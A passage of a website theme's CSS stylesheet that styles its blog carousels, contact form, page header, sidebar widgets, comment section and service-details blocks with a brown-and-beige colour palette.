	mix-blend-mode: luminosity;
	opacity: .15;
	z-index: -1;
}

.testimonial-two .section-title {
	margin-bottom: 109px;
}

.testimonial-two__inner {
	position: relative;
	display: block;
}

.testimonial-two__inner .testimonial-one__carousel.owl-carousel .owl-dots {
	left: 0;
	bottom: -50px;
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 1);
}

/*--------------------------------------------------------------
# Blog Three
--------------------------------------------------------------*/
.blog-three {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.blog-three__left {
	position: relative;
	display: block;
	margin-right: 24px;
	z-index: 5;
}

.blog-three .section-title {
	margin-bottom: 40px;
}

.blog-three .section-title__line {
	left: 0;
	transform: translateX(0);
}

.blog-three__right {
	position: relative;
	display: block;
	z-index: 1;
}

.blog-three__right:before {
	position: absolute;
	top: -120px;
	left: 170px;
	bottom: -120px;
	right: -1000000000px;
	content: "";
	background-color: var(--ambed-black, #3c3531);
	z-index: -1;
}

.blgo-three__carousel {
	position: relative;
	display: block;
}

.blog-three__right .blog-one__single {
	margin-bottom: 0px;
}

.blgo-three__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.blgo-three__carousel.owl-carousel .owl-stage-outer {
	overflow: visible;
}

.blgo-three__carousel.owl-carousel .owl-item {
	opacity: 0;
	visibility: hidden;
	transition: opacity 500ms ease, visibility 500ms ease;
}

.blgo-three__carousel.owl-carousel .owl-item.active {
	opacity: 1;
	visibility: visible;
}

.blgo-three__carousel.owl-theme .owl-nav {
	position: absolute;
	bottom: 70px;
	left: -300px;
	margin-top: 0 !important;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-prev {
	height: 55px;
	width: 55px;
	background: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	color: var(--ambed-black, #3c3531);
	font-size: 15px;
	text-align: center;
	line-height: 55px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-next {
	height: 55px;
	width: 55px;
	background: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	color: var(--ambed-black, #3c3531);
	font-size: 15px;
	text-align: center;
	line-height: 55px;
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-prev {
	margin-right: 5px;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-next {
	margin-left: 5px;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-next span,
.blgo-three__carousel.owl-theme .owl-nav .owl-prev span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.blgo-three__carousel.owl-theme .owl-nav .owl-next:hover,
.blgo-three__carousel.owl-theme .owl-nav .owl-prev:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Contact One
--------------------------------------------------------------*/
.contact-one {
	position: relative;
	display: block;
	padding: 120px 0 0;
	z-index: 1;
}

.contact-one .row {
	--bs-gutter-x: 0px;
}

.contact-one__left {
	position: relative;
	display: block;
}

.contact-one__left .comment-one__form,
.contact-one__form {
	position: relative;
	display: block;
	padding: 49px;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	background-color: var(--ambed-white, #ffffff);
}

@media (max-width: 767px) {

	.contact-one__left .comment-one__form,
	.contact-one__form {
		padding-top: 40px;
		padding-bottom: 40px;
		padding-left: 30px;
		padding-right: 30px;
	}
}

.contact-one__left .comment-one__form .row,
.contact-one__form .row {
	--bs-gutter-x: 20px;
}

.contact-one__left .comment-one__form .comment-form__input-box,
.contact-one__form-input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.contact-one__left .comment-one__form .comment-form__input-box input[type="text"],
.contact-one__left .comment-one__form .comment-form__input-box input[type="email"],
.contact-one__form-input-box input[type="text"],
.contact-one__form-input-box input[type="email"] {
	height: 60px;
	width: 100%;
	border: none;
	outline: none;
	background-color: var(--ambed-extra, #f2eeeb);
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	font-weight: 400;
	padding: 0 30px 0;
}

.contact-one__left .comment-one__form .comment-form__input-box textarea,
.contact-one__form-input-box textarea {
	height: 162px;
	width: 100%;
	border: none;
	outline: none;
	background-color: var(--ambed-extra, #f2eeeb);
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	font-weight: 400;
	padding: 20px 30px 30px;
}

.contact-one__left .comment-one__form .comment-form__input-box.text-message-box,
.contact-one__form-input-box.text-message-box {
	height: 162px;
}

.contact-one__left .comment-one__form .thm-btn,
.contact-one__btn {
	border: 0;
	width: 100%;
}

.contact-one__right {
	position: relative;
	display: block;
	background-color: var(--ambed-black, #3c3531);
	padding: 62px 60px 50px;
}

.contact-one__right-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: 0.05;
}

.contact-one__info {
	position: relative;
	display: block;
}

.contact-one__info li+li {
	margin-top: 34px;
}

.contact-one__info-box {
	position: relative;
	display: block;
}

.contact-one__info-box p {
	font-size: 16px;
	color: #c1b8b3;
}

.contact-one__info-box h5 {
	font-size: 18px;
	font-weight: 500;
	line-height: 28px;
	color: var(--ambed-white, #ffffff);
}

.contact-one__info-box h5 a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.contact-one__info-box h5 a:hover {
	color: var(--ambed-base, #a47c68);
}

.contact-one__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 35px;
	border-top: 1px solid rgba(var(--ambed-white-rgb, 255, 255, 255), 0.1);
	padding-top: 42px;
}

.contact-one__social a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-white, #ffffff);
	font-size: 15px;
	background-color: #2f2a27;
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.contact-one__social a:hover {
	color: var(--ambed-base, #a47c68);
}

.contact-one__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-white, #ffffff);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.contact-one__social a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.contact-one__social a+a {
	margin-left: 10px;
}

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.google-map {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	margin-top: -60px;
}

.google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 515px;
	width: 100%;
	mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.page-header {
	position: relative;
	display: block;
	padding: 144px 0 118px;
	z-index: 1;
	margin-top: -35px;
}

.page-header-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	z-index: -1;
	background-color: var(--ambed-black, #3c3531);
}

.page-header-bg:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.6);
}

.page-header__inner {
	position: relative;
	display: block;
	text-align: center;
	z-index: 15;
}

.page-header__inner h2 {
	font-size: 40px;
	color: var(--ambed-white, #ffffff);
	font-weight: 900;
	line-height: 50px;
}

.page-header__inner h2 b {
	color: var(--ambed-white);
}

.thm-breadcrumb {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
}

.thm-breadcrumb li {
	position: relative;
	display: inline-block;
	color: #c1b8b3;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.2em;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.thm-breadcrumb li:not(:last-child)::after {
	content: '/';
	margin-left: 10px;
	margin-right: 10px;
}

.thm-breadcrumb li a {
	position: relative;
	display: inline-block;
	color: #c1b8b3;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.thm-breadcrumb li:hover a {
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/
.blog-sibebar {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.blog-sideabr__left {
	position: relative;
	display: block;
}

.blog-sidebar__content {
	position: relative;
	display: block;
}

.blog-sidebar__single {
	position: relative;
	display: block;
}

.blog-sidebar__single+.blog-sidebar__single {
	margin-top: 67px;
}

.blog-sidebar__img {
	position: relative;
	display: block;
}

.blog-sidebar__img img {
	max-width: 100%;
	margin-bottom: 34px;
}

.blog-sidebar__content-box {
	position: relative;
	display: block;
	margin-top: -7px;
}

.blog-sibebar__meta {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.blog-sibebar__meta li+li {
	margin-left: 10px;
}

.blog-sibebar__meta li a {
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-sibebar__meta li a:hover {
	color: var(--ambed-base, #a47c68);
}

.blog-sibebar__meta li a i {
	color: var(--ambed-base, #a47c68);
}

.blog-sidebar__title {
	font-size: 30px;
	font-weight: 700;
	line-height: 40px;
	margin-top: 2px;
	margin-bottom: 12px;
}

.blog-sidebar__title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-sidebar__title a:hover {
	color: var(--ambed-base, #a47c68);
}

.blog-sidebar__text {
	padding-bottom: 20px;
}

.blog-sidebar__btn {
	font-size: 12px;
	font-weight: 500;
	padding: 5px 30px 5px;
}

.blog-sidebar__bottom-box {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 50px 60px 45px;
	margin-top: 30px;
}

.blog-sidebar__bottom-box-icon {
	margin-bottom: 21px;
}

.blog-sidebar__bottom-box-text {
	margin: 0;
	font-size: 16px;
	line-height: 30px;
}

.blog-sidebar__delivering-services {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 50px 60px 47px;
	margin-top: 30px;
	margin-bottom: 30px;
}

.blog-sidebar__delivering-services-icon {
	margin-bottom: 20px;
}

.blog-sidebar__delivering-services-title {
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
}

.blog-sidebar__delivering-services-title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-sidebar__delivering-services-title a:hover {
	color: var(--ambed-base, #a47c68);
}

.blog-sidebar__video-link {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.blog-sidebar__video-icon {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 97px;
	height: 97px;
	line-height: 97px;
	text-align: center;
	font-size: 23px;
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.blog-sidebar__video-icon:hover {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-base, #a47c68);
}

.blog-sidebar__video-icon:before {
	position: absolute;
	top: -15px;
	left: -15px;
	right: -15px;
	bottom: -15px;
	content: "";
	border-radius: 50%;
	border: 1px solid var(--ambed-white, #ffffff);
	opacity: 0.1;
	z-index: 1;
}

.blog-sidebar__video-link .ripple,
.blog-sidebar__video-icon .ripple:before,
.blog-sidebar__video-icon .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 125px;
	height: 125px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-webkit-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	border-radius: 50%;
}

.blog-sidebar__video-icon .ripple:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
	content: "";
	position: absolute;
}

.blog-sidebar__video-icon .ripple:after {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
	content: "";
	position: absolute;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
@media (max-width: 991px) {
	.sidebar {
		margin-top: 80px;
	}
}

.sidebar__single+.sidebar__single {
	margin-top: 30px;
}

.sidebar__title {
	margin: 0;
	font-size: 20px;
	margin-bottom: 25px;
	font-weight: 700;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
	font-size: 18px;
	font-weight: 400;
	padding-left: 50px;
	height: 84px;
	width: 100%;
	padding-right: 80px;
	font-size: 16px;
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--ambed-white, #ffffff);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--ambed-white, #ffffff);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--ambed-white, #ffffff);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--ambed-white, #ffffff);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--ambed-white, #ffffff);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--ambed-white, #ffffff);
}

.sidebar__search-form button[type="submit"] {
	background-color: transparent;
	color: var(--ambed-black, #3c3531);
	font-size: 22px;
	position: absolute;
	top: 0;
	right: 30px;
	bottom: 0;
	width: auto;
	outline: none;
	border: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0;
}

.sidebar__post {
	position: relative;
	display: block;
	padding: 45px 30px 32px;
	background-color: var(--ambed-extra, #f2eeeb);
}

.sidebar__post .sidebar__title {
	margin-left: 20px;
}

.sidebar__post-list {
	margin: 0;
}

.sidebar__post-list li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 14px 20px 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.sidebar__post-list li:hover {
	background-color: white;
}

.sidebar__post-list li+li {
	margin-top: 10px;
}

.sidebar__post-image {
	margin-right: 20px;
}

.sidebar__post-image>img {
	width: 70px;
}

.sidebar__post-content {
	position: relative;
	top: 0;
}

.sidebar__post-content h3 {
	font-size: 16px;
	margin: 0;
	line-height: 26px;
}

.sidebar__post-content-meta {
	font-size: 14px;
	font-weight: 400;
	color: var(--ambed-gray, #8b827d) !important;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.sidebar__post-content-meta i {
	color: var(--ambed-base, #a47c68);
	font-size: 15px;
	padding-right: 1px;
}

.sidebar__post-content h3 a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	margin-top: 1px;
	display: block;
	font-size: 16px;
	font-weight: 700;
}

.sidebar__category {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 45px 30px 36px;
}

.sidebar__category .sidebar__title {
	padding-left: 20px;
	margin-bottom: 9px;
}

.sidebar__category-list {
	margin: 0;
}

.sidebar__category-list li+li {
	margin-top: 4px;
}

.sidebar__category-list li a {
	color: var(--ambed-gray, #8b827d);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	background: none;
	padding: 8px 20px 4px;
}

.sidebar__category-list li a:hover {
	background-color: white;
	-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	color: var(--ambed-black, #3c3531);
}

.sidebar__category-list li.active a {
	background-color: white;
	-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	color: var(--ambed-black, #3c3531);
}

.sidebar__category-list li a span {
	position: absolute;
	top: 50%;
	right: 30px;
	-webkit-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	color: var(--ambed-base, #a47c68);
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 15px;
}

.sidebar__category-list li a:hover span {
	color: var(--ambed-base, #a47c68);
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}

.sidebar__category-list li.active a span {
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	color: var(--ambed-base, #a47c68);
}

.sidebar__tags {
	position: relative;
	display: block;
	background: var(--ambed-extra, #f2eeeb);
	padding: 45px 45px 50px;
}

.sidebar__tags .sidebar__title {
	margin-left: 5px;
	margin-bottom: 25px;
}

.sidebar__tags-list {
	margin-top: -10px;
}

.sidebar__tags-list a {
	font-size: 12px;
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--ambed-white, #ffffff);
	display: inline-block;
	padding: 6px 20px 4px;
	margin-left: 5px;
	font-weight: 700;
}

.sidebar__tags-list a+a {
	margin-left: 5px;
	margin-top: 10px;
}

.sidebar__tags-list a:hover {
	color: var(--ambed-white, #ffffff);
	background: var(--ambed-base, #a47c68);
}

.sidebar__comments {
	position: relative;
	display: block;
	background: var(--ambed-extra, #f2eeeb);
	padding: 45px 50px 42px;
}

.sidebar__comments .sidebar__title {
	margin-bottom: 25px;
}

.sidebar__comments-list {
	position: relative;
	display: block;
}

.sidebar__comments-list li {
	position: relative;
	display: block;
	padding-left: 65px;
}

.sidebar__comments-list li+li {
	margin-top: 23px;
}

.sidebar__comments-icon {
	height: 45px;
	width: 45px;
	background-color: var(--ambed-white, #ffffff);
	border-radius: 50%;
	font-size: 15px;
	color: var(--ambed-black, #3c3531);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.sidebar__comments-list li:hover .sidebar__comments-icon {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.sidebar__comments-text-box p {
	font-size: 15px;
	margin: 0;
	line-height: 26px;
	font-weight: 500;
}

.sidebar__comments-text-box p span {
	color: var(--ambed-black, #3c3531);
}

.sidebar__comments-text-box h5 {
	font-size: 15px;
	margin: 0;
	line-height: 26px;
	color: var(--ambed-gray, #8b827d);
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.blog-details {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.blog-details__left {
	position: relative;
	display: block;
	overflow: hidden;
}

.blog-details__img {
	position: relative;
	display: block;
}

.blog-details__img img {
	max-width: 100%;
	margin-bottom: 32px;
}

.blog-details__content {
	position: relative;
	display: block;
	margin-top: -7px;
}

.blog-details__meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: 0 !important;
}

.blog-details__meta li+li {
	margin-left: 10px;
}

.blog-details__meta li a {
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-details__meta li a:hover {
	color: var(--ambed-base, #a47c68);
}

.blog-details__meta li a i {
	color: var(--ambed-base, #a47c68);
}

.blog-details__title {
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 12px;
	margin-top: 2px;
	font-weight: 700;
}

.blog-details__text-1 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.blog-details__text-2 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
	padding-top: 31px;
}

.blog-details__bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 30px 0 30px;
	margin-top: 50px;
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
}

.blog-details__bottom p {
	margin: 0;
}

.blog-details__tags span {
	color: var(--ambed-black, #3c3531);
	font-size: 20px;
	margin-right: 5px;
	font-weight: 700;
}

.blog-details__tags a {
	position: relative;
	color: var(--ambed-white, #ffffff);
	font-size: 12px;
	margin-bottom: 10px;
	background-color: var(--ambed-base, #a47c68);
	display: inline-block;
	padding: 6px 20px 4px;
	font-weight: 700;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.blog-details__tags a:hover {
	background-color: var(--ambed-black, #3c3531);
	color: var(--ambed-white, #ffffff);
}

.blog-details__tags a+a {
	margin-left: 6px;
}

.blog-details__social-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.blog-details__social-list a {
	position: relative;
	height: 40px;
	width: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--ambed-black, #3c3531);
	font-size: 15px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.blog-details__social-list a:hover {
	color: var(--ambed-white, #ffffff);
}

.blog-details__social-list a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.blog-details__social-list a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.blog-details__social-list a+a {
	margin-left: 10px;
}

.blgo-details__pagenation-box {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 53px;
}

.blog-details__pagenation {
	position: relative;
	display: block;
}

.blog-details__pagenation li {
	position: relative;
	float: left;
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	font-weight: 700;
	background-color: var(--ambed-extra, #f2eeeb);
	line-height: 34px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	max-width: 370px;
	width: 100%;
	padding-left: 60px;
	padding-right: 60px;
	padding-top: 50px;
	padding-bottom: 56px;
}

.blog-details__pagenation li+li {
	margin-left: 30px;
}

.blog-details__pagenation li:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-one__title,
.comment-form__title {
	margin: 0;
	color: var(--ambed-black, #3c3531);
	font-size: 30px;
	margin-bottom: 48px;
	font-weight: 700;
}

@media (max-width: 767px) {

	.comment-one__title,
	.comment-form__title {
		font-size: 28px;
	}
}

h2.comment-form__title {
	margin-bottom: 41px;
}

.comment-one__single {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-bottom: 60px;
	margin-bottom: 60px;
}

.comment-one__content {
	position: relative;
	margin-left: 45px;
}

.comment-one__content h3 {
	margin: 0;
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	margin-bottom: 26px;
	font-weight: 700;
}

.comment-one__content p {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.comment-one__btn {
	padding: 5px 30px;
	position: absolute;
	top: 0;
	right: 0;
}

.comment-one__image {
	position: relative;
	display: block;
	border-radius: 50%;
}

.comment-one__image img {
	border-radius: 50%;
}

.comment-form .comment-form__title {
	margin-top: -7px;
}

.comment-one__form .row {
	--bs-gutter-x: 20px;
}

.comment-form__input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--ambed-extra, #f2eeeb);
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	display: block;
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: var(--ambed-gray, #8b827d);
	height: 188px;
	width: 100%;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 18px 30px 30px;
	border: none;
	border-radius: 0px;
	outline: none;
	margin-bottom: -10px;
}

.comment-form__btn {
	border: none;
	line-height: 28px;
}

.comment-form__input-box.text-message-box {
	height: 188px;
}

/*--------------------------------------------------------------
# Services Page
--------------------------------------------------------------*/
.services-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.services-page--carousel {
	padding-bottom: 120px;
}

/*--------------------------------------------------------------
# Services Details
--------------------------------------------------------------*/
.service-details {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.service-details__left {
	position: relative;
	display: block;
}

.service-details__category {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 30px 30px 30px;
}

.service-details__category-list {
	position: relative;
	display: block;
}

.service-details__category-list li+li {
	margin-top: 10px;
}

.service-details__category-list li a {
	color: var(--ambed-gray, #8b827d);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	background: none;
	padding: 8px 30px 8px;
	background-color: var(--ambed-white, #ffffff);
}

.service-details__category-list li a:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.service-details__category-list li.current-menu-ancestor a,
.service-details__category-list li.current-menu-item a,
.service-details__category-list li.current-menu-page a,
.service-details__category-list li.current_page_item a,
.service-details__category-list li.active a {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.service-details__category-list li a span {
	position: absolute;
	top: 50%;
	right: 30px;
	-webkit-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	color: var(--ambed-gray, #8b827d);
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 15px;
}

.service-details__category-list li a:hover span {
	color: var(--ambed-white, #ffffff);
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}

.service-details__category-list li.current-menu-ancestor a span,
.service-details__category-list li.current-menu-item a span,
.service-details__category-list li.current-menu-page a span,
.service-details__category-list li.current_page_item a span,
.service-details__category-list li.active a span {
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	color: var(--ambed-white, #ffffff);
}

.service-details__need-help {
	position: relative;
	display: block;
	padding: 50px 50px 40px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
	z-index: 1;
	background-color: var(--ambed-base, #a47c68);
}

.service-details__need-help-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
